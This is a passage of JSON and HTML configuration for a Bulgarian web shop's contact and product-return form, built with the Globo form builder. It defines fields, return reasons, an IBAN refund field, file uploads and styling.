190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","conditionalField":false},{"id":"phone-1","type":"phone","label":"Телефон","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"required":true,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"phone-alt\" class=\"svg-inline--fa fa-phone-alt fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","conditionalField":false},{"id":"text-1","type":"text","label":{"bg-BG":"ТОВАРИТЕЛНИЦА","en":"Товарителница от ЕКОНТ"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"required":true,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"location-arrow\" class=\"svg-inline--fa fa-location-arrow fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","conditionalField":false},{"id":"radio-1","type":"radio","label":"Изберете Опция","options":"Продукта не отговаря на това , което съм поръчал  .\nПродукта е счупен .\nПродукта не работи.\nЖелая да ми се върнат парите. \nИскам да върна продукт.\nИскам да върна продукта за ремонт","description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"required":true,"conditionalField":false},{"id":"textarea","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Продукта не отговаря на това , което съм поръчал  ."},{"id":"textarea-4","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Искам да върна продукта за ремонт"},{"id":"textarea-3","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Искам да върна продукт."},{"id":"textarea-5","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Продукта е счупен ."},{"id":"textarea-2","type":"textarea","label":"Съобщение","placeholder":"Опишете проблема .","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Продукта не работи."},{"id":"textarea-1","type":"textarea","label":"Възстановяване на сумата по БАНКА","placeholder":"Моля за IBAN","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"conditionalField":true,"onlyShowIf":"radio-1","conditionalIsValue":"Желая да ми се върнат парите. ","required":false},{"id":"file2-1","type":"file2","label":"Качете снимка на продукта","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"conditionalField":false,"required":true},{"id":"file2-2","type":"file2","label":"Качете снимка на касовата бележка .","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"conditionalField":false,"required":true},{"id":"acceptTerms-1","type":"acceptTerms","label":"Съгласявам се с условията. \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e","rawOption":"Yes","defaultSelected":false,"description":"","columnWidth":50,"conditionalField":false,"required":true},{"id":"datetime-1","type":"datetime","label":{"bg-BG":"Кога е направена поръчката ","en":"Date time"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"columnWidth":33.33,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"calendar-alt\" class=\"svg-inline--fa fa-calendar-alt fa-w-14\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","required":true},{"id":"paragraph-1","type":"paragraph","text":{"bg-BG":"\u003ch4 class=\"ql-align-center\"\u003eИнструкции за работа с ' Контактна Форма '\u003c\/h4\u003e\u003cul\u003e\u003cli\u003eЗадължително ! Всеки клиент да попълни и изпрати контактната форма към нас .\u003c\/li\u003e\u003cli\u003e\u003cbr\u003e\u003c\/li\u003e\u003cli\u003eЗадължително ! Изпратете пратката обратно към нас , с касовата бележка ,  без наложен платеж и без доставка съгласно с условията на сайта . \u003c\/li\u003e\u003cli\u003e\u003cbr\u003e\u003c\/li\u003e\u003cli\u003eПратките се взимат и проверяват всеки петък. \u003c\/li\u003e\u003c\/ul\u003e","en":"Paragraph"},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"Моля, попълнете полето","invalid":"Невалиден","invalidEmail":"Невалидно име","invalidURL":"невалиден адрес","fileSizeLimit":"Ограничението за размер на файла е надвишено","fileNotAllowed":"File size limit exceeded","requiredCaptcha":"Моля, въведете captcha","minSelections":"Моля, изберете поне {{ min_selections }} опции","invalidPhone":"Невалиден телефон","invalidNumber":"Невалиден номер","invalidPassword":"Невалидна парола","confirmPasswordNotMatch":"Потвърдената парола не съвпада","customerAlreadyExists":"Клиентът вече съществува","requiredProducts":"Моля изберете продукт"},"appearance":{"layout":"default","width":600,"style":"classic","mainColor":"rgba(245,166,35,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"Contact us","displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"rgba(240,150,2,1)","labelColor":"#000","optionColor":"#000","paragraphBackground":"rgba(248,248,248,1)","paragraphColor":"rgba(24,24,24,1)","position":"vertical-center right","colorScheme":{"solidButton":{"red":245,"green":166,"blue":35,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":0,"green":0,"blue":0},"outlineButton":{"red":245,"green":166,"blue":35,"alpha":1},"background":{"red":255,"green":255,"blue":255}},"theme_design":true},"afterSubmit":{"action":"clearForm","message":"\u003cp\u003eБлагодаря ви, че се свързахте!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eОценяваме, че се свързахте с нас. Един от нашите колеги ще се свърже с вас скоро!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003ch1\u003eПриятен ден!\u003c\/h1\u003e","redirectUrl":null},"footer":{"description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","previousText":{"bg-BG":"Предишно","en":"Previous"},"nextText":{"bg-BG":"Следващо","en":"Next"},"submitText":{"bg-BG":"Изпрати","en":"Submit"},"submitAlignment":"center"},"header":{"active":true,"title":"Контактна Форма","description":"\u003cp\u003eТук може да подадете проблема си .\u003c\/p\u003e","headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-117564 \" data-locale=\"bg-BG\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"117564\"]{\n        \n        --gfb-color-solidButton: 245,166,35;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 0,0,0;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 245,166,35;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(245,166,35,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-117564 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-117564 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, rgba(240,150,2,1))\n}\n\n\n.globo-form-id-117564 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-117564 .globo-form-app .globo-description,\n.globo-form-id-117564 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-117564 .globo-form-app .globo-label,\n.globo-form-id-117564 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-117564 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #000);\n    text-align: left !important;\n}\n.globo-form-id-117564 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-117564 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-117564 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #000);\n}\n.globo-form-id-117564 .globo-form-app .footer,\n.globo-form-id-117564 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-117564 .globo-form-app .footer button,\n.globo-form-id-117564 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-117564 .globo-form-app .footer button.submit,\n.globo-form-id-117564 .globo-form-app .gfb__footer button.submit\n.globo-form-id-117564 .globo-form-app .footer button.checkout,\n.globo-form-id-117564 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-117564 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-117564 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #000000;\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(245,166,35,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(245,166,35,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-117564 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(245,166,35,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .globo-form-app .step.-completed .step__number,\n.globo-form-id-117564 .globo-form-app .line.-progress,\n.globo-form-id-117564 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .globo-form-app .checkmark__check,\n.globo-form-id-117564 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-117564 .flatpickr-day.selected, \n.globo-form-id-117564 .flatpickr-day.startRange, \n.globo-form-id-117564 .flatpickr-day.endRange, \n.globo-form-id-117564 .flatpickr-day.selected.inRange, \n.globo-form-id-117564 .flatpickr-day.startRange.inRange, \n.globo-form-id-117564 .flatpickr-day.endRange.inRange, \n.globo-form-id-117564 .flatpickr-day.selected:focus, \n.globo-form-id-117564 .flatpickr-day.startRange:focus, \n.globo-form-id-117564 .flatpickr-day.endRange:focus, \n.globo-form-id-117564 .flatpickr-day.selected:hover, \n.globo-form-id-117564 .flatpickr-day.startRange:hover, \n.globo-form-id-117564 .flatpickr-day.endRange:hover, \n.globo-form-id-117564 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-117564 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-117564 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-117564 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-117564 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-117564 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-117564 .globo-paragraph {\n    background: rgba(248,248,248,1);\n    color: var(--gfb-color-textColor, rgba(24,24,24,1));\n    width: 100%!important;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic  gfb-font-size-medium\" data-id=117564\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/117564\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=117564\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eКонтактна Форма\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eТук може да подадете проблема си .\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=117564\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=117564  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-input-has-icon\u003e\n    \n\u003clabel for=\"117564-text\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Вашите Имена\"\u003eВашите Имена\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"laugh\" class=\"svg-inline--fa fa-laugh fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 496 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm80 152c17.7 0 32 14.3 32 32s-14.3 32-32 32-32-14.3-32-32 14.3-32 32-32zm-160 0c17.7 0 32 14.3 32 32s-14.3 32-32 32-32-14.3-32-32 14.3-32 32-32zm88 272h-16c-73.4 0-134-55-142.9-126-1.2-9.5 6.3-18 15.9-18h270c9.6 0 17.1 8.4 15.9 18-8.9 71-69.5 126-142.9 126z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"117564-text\" name=\"text\" placeholder=\"Your Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-input-has-icon\u003e\n    \n\u003clabel for=\"117564-email\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"117564-email\" name=\"email\" placeholder=\"Email\"   \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-input-has-icon \u003e\n    \n\u003clabel for=\"117564-phone-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Телефон\"\u003eТелефон\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"phone-alt\" class=\"svg-inline--fa fa-phone-alt fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 